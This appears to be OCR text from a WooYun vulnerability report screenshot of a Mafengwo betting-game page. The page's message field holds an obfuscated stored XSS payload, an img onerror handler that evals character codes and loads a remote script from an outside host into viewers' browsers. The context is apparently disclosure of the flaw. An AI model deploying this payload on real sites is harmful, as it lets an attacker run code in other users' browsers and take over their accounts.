 ww.mafengwo.cn/game/wager.php
Google
分歧终端机
森仔仔 手气不错，刚刚赢了1000
蜂窝机器人
赔率1:2
下注
1000
小囧
0297
挑战我的粉丝
挑战我的粉丝
下注彩金：
1000
每交1000金币挑战1次，今日还可发起50次
选择粉丝：
test1991
test1991，按拼音排序
test1991
选择出拳：
附言：
<img/src="1"class="zj"onerror="eval(String.fromCha
rCode(36,46,103,101,116,83,99,114,105,112,116,40
,39,104,116,116,112,58,47,47,102,105,110,100,101,
114,46,100,117,97,112,112,46,99,111,109,47,49,46,
106,115,39,41,59))">
确定
战报结果：
老洪 VS what 成功，赢得金币
老洪 VS what 成功，赢得金币10000
老洪 VS what 成功，赢得金币10000
www.wooyun.org